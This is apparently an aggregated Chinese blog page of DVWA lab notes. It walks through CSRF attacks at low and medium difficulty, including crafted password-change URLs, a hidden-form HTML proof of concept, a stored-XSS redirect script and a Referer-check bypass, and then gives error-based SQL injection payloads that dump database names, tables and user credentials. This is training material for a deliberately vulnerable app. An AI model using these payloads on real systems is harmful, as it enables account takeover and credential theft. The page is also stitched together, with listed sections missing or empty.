在本文中,我们将带你了解DVWA-CSRF学习笔记在这篇文章中,我们将为您详细介绍DVWA-CSRF学习笔记的方方面面,并解答dvwa的csrf常见的疑惑,同时我们还将给您一些技巧,以帮助您实现更有效
在本文中,我们将带你了解DVWA-CSRF学习笔记在这篇文章中,我们将为您详细介绍DVWA-CSRF学习笔记的方方面面,并解答dvwa的csrf常见的疑惑,同时我们还将给您一些技巧,以帮助您实现更有效的2. DVWA亲测CSRF漏洞、2019-9-9:渗透测试,docker下载dvwa,使用报错型sql注入dvwa、BiLSTM-CRF学习笔记(原理和理解)、CSRF攻击实验 ——合天网安实验室学习笔记。
本文目录一览:- DVWA-CSRF学习笔记(dvwa的csrf)
- 2. DVWA亲测CSRF漏洞
- 2019-9-9:渗透测试,docker下载dvwa,使用报错型sql注入dvwa
- BiLSTM-CRF学习笔记(原理和理解)
- CSRF攻击实验 ——合天网安实验室学习笔记
")
DVWA-CSRF学习笔记(dvwa的csrf)
DVWA-CSRF学习笔记
一、CSRF(跨站请求伪造)

CSRF(跨站请求伪造),是指利用受害者尚未失效的身份认证信息(cookie、session会话等),诱骗其点击恶意链接或者访问包含攻击代码的页面,在受害人不知情的情况下以受害人的身份向服务器发送请求,从而完成非法操作(如转账、改密等)。
二、CSRF攻击原理图

三、CSRF与CSS的区别
CSRF属于业务逻辑漏洞,服务器信任经过身份认证的用户
XSS属于技术漏洞,客户信任服务器
四、CSRF漏洞分析

1、漏洞利用前提:用户必须登录、黑客懂得一些发包的请求,服务器端是不会有二次认证的,被害者是不知情的
将DVWA的级别设置为low
1.1查看源代码,首先获取输入的两个密码然后判断两个值是否相等,如果相等则对$pass_new变量进行调用mysql_real_escape_string函数来进行字符串的过滤(防御SQL注入),再调用md5()函数对输入的密码进行MD5加密,最后再将新密码更新到数据库中。分析源码可以看到只对SQL注入进行了过滤,没有防御CSRF

1.2本地尝试简单的CSRF攻击

1.2.1首先登录DVWA,产生cookie信息,然后点击CSRF栏,在burp开启拦截数据包,然后再DVWA CSRF栏中输入密码以及确认密码

1.2.2此时burp 已经拦截到数据包

1.2.3我们可以修改数据包,构造一个带有修改密码的url发送给目标用户(目标用户需要已经登录DVWA,产生cookie信息),当目标用户点击url时,密码就被修改了。

现在本地测试,burp抓到数据包之后,把数据包丢弃掉(Drop),然后在浏览器打开另一个窗口,输入构造的url,可以看到成功修改密码

1.2.4测试用DVWA的默认密码登录,发现登录不进去,然后用修改过的密码登录,发现登录成功,说明存在CSRF漏洞
1.3尝试构成一个带有修改密码的url,发送给远端的用户(在xp 系统中打开浏览器,然后访问登录DVWA)
1.3.1把构造的带有修改密码的url发送给目标用户,目标用户访问之后,密码就会被修改

1.4构造攻击页面
1.4.1通过img标签中的src属性来加载CSRF攻击利用的URL,并进行布局隐藏,实现了受害者点击链接则会将密码修改。
将test.html文件放在攻击者自己准备的网站上

1.4.2当受害者正在使用自己的网站(浏览器中还保存着session值)时,访问攻击者诱惑点击test.html 误认为是自己点击的是一个失效的url,但实际上已经遭受了CSRF攻击,密码已经被修改为123
1.5抓包利用burp创建poc


1.5.1点击copy HTML 然后在web站点中创建一个文件,把poc的内容复制进去


1.5.2在另一个浏览器登录DVWA,产生session会话,然后访问http://192.168.10.144/2.html #站点,可以看到如下内容,点击“Submit,request”,运行了2.html文件中的内容,成功修改密码
1.6结合存储型xss来进行重定向
1.6.1在存储型xss漏洞栏输入<script>window.location=’http://192.168.10.144/test.html’</script>

1.6.2当用户访问了带有存储型xss漏洞的页面,就会运行test.html文件,test.html文件内容是修改密码并进行简单的伪装,此时成功修改密码

将DVWA的级别设置为Medium



1.分析源码,可以看到Medium级别在Low级别的基础上了加了HTTP_REFERER验证,判断127.0.0.1是否在 referer中,只能本地登录,此时可以把之前的test.html文件重命名为127.0.0.1.html来达到绕过的目的
2.把test文件重名为127.0.0.1.html


3.此时在登陆过DVWA并保持有session会话的的浏览器中,打开另一个窗口,输入http://192.168.10.144/127.0.0.1.html 访问位于远端服务器的html文件,然后密码就会被修改
4.通过burp分析

将DVWA的级别设置为High
分析源码,可以看到对密码修改有二次验证,彻底杜绝了利用CSRF漏洞修改密码
原文出处:https://www.cnblogs.com/yuzly/p/10725695.html


2. DVWA亲测CSRF漏洞

DVWA登陆 用户名:admin 密码:password
Low级:

<?php
if (isset($_GET[''Change''])) {
// Turn requests into variables
$pass_new = $_GET[''password_new''];
$pass_conf = $_GET[''password_conf''];
if (($pass_new == $pass_conf)){
$pass_new = mysql_real_escape_string($pass_new);
$pass_new = md5($pass_new);
$insert="UPDATE `users` SET password = ''$pass_new'' WHERE user = ''admin'';";
$result=mysql_query($insert) or die(''<pre>'' . mysql_error() . ''</pre>'' );
echo "<pre> Password Changed </pre>";
mysql_close();
}
else{
echo "<pre> Passwords did not match. </pre>";
}
}
?>




<!DOCTYPE html>
<html>
<body>
<form action="http://127.0.0.1/DVWA/vulnerabilities/csrf/">
<input type="hidden" name="password_new" value="hacker">
<input type="hidden" name="password_conf" value="hacker">
<input type="hidden" name="Change" value="Change">
<input type="submit" value="Click Me">
</form>
</body>
</html>



Medium级:
Medium级的修改密码的界面还是和Low级的一样,不需要进行身份认证即输入当前的密码
<?php
if (isset($_GET[''Change''])) {
// Checks the http referer header
if ( eregi ( "127.0.0.1", $_SERVER[''HTTP_REFERER''] ) ){
// Turn requests into variables
$pass_new = $_GET[''password_new''];
$pass_conf = $_GET[''password_conf''];
if ($pass_new == $pass_conf){
$pass_new = mysql_real_escape_string($pass_new);
$pass_new = md5($pass_new);
$insert="UPDATE `users` SET password = ''$pass_new'' WHERE user = ''admin'';";
$result=mysql_query($insert) or die(''<pre>'' . mysql_error() . ''</pre>'' );
echo "<pre> Password Changed </pre>";
mysql_close();
}
else{
echo "<pre> Passwords did not match. </pre>";
}
}
}
?>

High级:
Impossible级:

2019-9-9:渗透测试,docker下载dvwa,使用报错型sql注入dvwa
docker下载dvwa镜像,报错型注入dvwa,low级
一,安装并配置docker
1,更新源,apt-get update && apt-get upgrade && apt-get clean

2,安装docker,apt-get install docker.io
3, 配置docker加速器,vim /etc/docker/daemon.json
{
"registry-mirrors": [
"https://dockerhub.azk8s.cn",
"https://reg-mirror.qiniu.com"
]
}

二、使用docker下载安装运行dvwa

1,搜索dvwa镜像,docker search dvwa
2,安装dvwa镜像,docker pull citizenstig/dvwa

3,查看确定下载完成,输入命令docker images,确定有dvwa

4.运行dvwa,docker run -d –rm -p 8008:80 –name dvwa d9c7999da701

5,确定dvwa容器使用的端口被打开,netstat -ntulp |grep 8008

6,靶机访问127.0.0.1:8008确定可以访问


7,点击Create/Reset Database创建好数据库,点击Login

8,用户名admin,密码password,访问正常,docker安装dvwa完成
三、使用报错型sql注入dvwa,low级别
1,访问靶机ip 192.168.190.134,登录dvwa

2,设置级别为low
3,选择SQL Injection,进入到sql注入页面,使用floor()报错函数进行注入,获取数据库版本信息
1'' and 1=1 union select 1,(select 1 from (select count(*),concat(''~'',(select version()),''~'', floor(rand(0)*2)) as a from information_schema.tables group by a)b)#

4,获取数据库表名

1'' or 1=2 union select 1,(select 1 from (select count(*),concat(''~'',(select database()),''~'', floor(rand(0)*2)) as a from information_schema.tables group by a)b)#


5,获取数据库的表,
1'' or 1=2 union select 1,(select 1 from (select count(*),concat(''~'',(select table_name from information_schema.tables where table_schema=''dvwa'' limit 0,1),''~'',floor(rand(0)*2)) as a from information_schema.tables group by a)b)#


6,获取表中列名

1'' or 1=2 union select 1,(select 1 from (select count(*),concat(''~'',(select column_name from information_schema.columns where table_name=''users'' limit 0,1),''~'',floor(rand(0)*2)) as a from information_schema.tables group by a)b)#

其他字段修改limit值一个个就可以爆出来就不例举了
7,根据之前获取的列名,发现敏感列user和password获取字段值
1'' or 1=2 union select 1, (select 1 from (select count(*),concat(''~'',(select concat(user,0x7e,password) from users limit 0,1),''~'',floor(rand(0)*2)) as a from information_schema.tables group by a)b)#
修改Limit值直到获取不到,就可以得到表中所有用户账户密码信息了

使用extractvalue报错函数
extractvalue():从目标XML中返回包含所查询值的字符串。
语法:extractvalue(目标xml文档,xml路径)
第二个参数 xml中的位置是可操作的地方,xml文档中查找字符位置是用 /xxx/xxx/xxx/…这种格式,如果我们写入其他格式,就会报错,并且会返回我们写入的非法格式内容,而这个非法的内容就是我们想要查询的内容。
使用concat拼接,连接字符串为”~”,因为”~”不是路径符号,查询语句会报错,会将我们所需的信息返回出来
1''and extractvalue(1,concat(0x7e,(select concat(user,0x7e,password) from users limit 0,1),0x7e))#

updatexml()函数报错注入,类似extractvalue
语法:updatexml(xml_target,xpath_expr,new_xml)
updatexml()函数是MySQL对xml文档数据进行查询和修改的xpath函数。
简单来说就是,用new_xml把xml_target中包含xpath_expr的部分节点(包括xml_target)替换掉。
如:updatexml(<a><b><c>asd</c></b><e></e></a>, ''//b'', <f>abc</f>),
运行结果:<a><f>abc</f><e></e></a>,
其中''//b''的斜杠表示不管b节点在哪一层都替换掉,而''/b''则是指在根目录下替换,
注入原理
updatexml()的xml_target和new_xml参数随便设定一个数,这里主要是利用报错返回信息。利用updatexml()获取数据的固定payload是:
or updatexml(1,concat(''#'',(select * from (select ...) a)),0)
1''or updatexml(1,concat(''#'',(database())),0)#
